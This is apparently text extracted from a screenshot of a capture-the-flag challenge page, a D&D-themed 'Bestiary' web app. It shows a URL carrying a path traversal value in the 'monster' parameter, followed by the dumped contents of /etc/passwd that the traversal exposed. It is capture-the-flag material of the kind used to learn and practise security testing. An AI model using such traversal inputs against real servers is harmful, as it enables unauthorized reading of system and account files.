 challenges2.france-cybersecurity-challenge.fr:5004/index.php?monster=../../../../
Bestiary
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Beholder show description
Source : https://io9.gizmodo.com/the-10-most-memorable-dungeons-dragons-monsters-1326074030